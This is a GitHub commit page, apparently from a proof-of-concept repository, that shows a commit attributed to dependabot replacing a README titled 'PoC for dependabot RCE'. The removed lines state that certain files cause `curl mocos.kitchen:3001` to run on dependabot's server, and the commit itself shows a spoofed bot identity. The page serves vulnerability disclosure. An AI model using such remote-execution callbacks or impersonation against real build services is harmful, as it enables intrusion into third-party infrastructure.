 dependabot with any commit message!
Browse files
Signed-off-by: dependabot[bot] <support@github.com>
dependabot/npm_and_yarn/tyage-sample-package-2.0.0 (#31)
dependabot committed on 8 Apr Verified 1 parent a81ac0b commit 4a6200214d3d2191512ae3940a66849fe79ccc3b
Showing 1 changed file with 1 addition and 151 deletions.
Unified Split
152 README.md
... @@ -1,151 +1 @@
1 - # PoC for dependabot RCE
1 + hello from dependabot
2 -
3 - Add following files to your GitHub repository then `curl
mocos.kitchen:3001` will be executed in dependabot server.
4 -